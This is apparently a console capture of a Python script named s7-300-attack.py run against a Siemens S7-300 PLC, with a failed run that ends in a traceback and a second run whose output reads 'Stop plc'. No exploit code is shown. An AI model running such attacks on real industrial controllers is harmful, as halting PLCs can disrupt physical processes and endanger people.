 C:\python save>python s7-300-attack.py 2
Target is alive
Sending packet to target
Traceback (most recent call last):
  File "C:\python save\s7-300-attack.py", line 129, in <module>
    x.run()
    ~~~~~^^
  File "C:\python save\s7-300-attack.py", line 93, in run
    self.exploit()
    ~~~~~~~~~~~~^^
  File "C:\python save\s7-300-attack.py", line 59, in exploit
    self.create_connect(self.slot)
    ~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^
  File "C:\python save\s7-300-attack.py", line 47, in create_connect
    self.sock.send(setup_communication_payload)
ConnectionResetError: [WinError 10054] 远程主机强迫关闭了一个现有的连接。
C:\python save>python s7-300-attack.py 2
Target is alive
Sending packet to target
Stop plc
C:\python save>p